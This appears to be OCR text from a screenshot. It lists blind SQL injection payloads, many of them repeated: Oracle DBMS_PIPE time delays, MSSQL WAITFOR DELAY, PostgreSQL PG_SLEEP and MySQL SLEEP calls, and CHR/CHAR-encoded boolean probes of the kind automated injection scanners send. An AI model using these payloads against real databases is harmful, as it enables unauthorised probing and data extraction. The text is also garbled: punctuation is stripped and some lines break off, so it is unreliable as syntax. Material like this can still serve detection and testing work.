
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT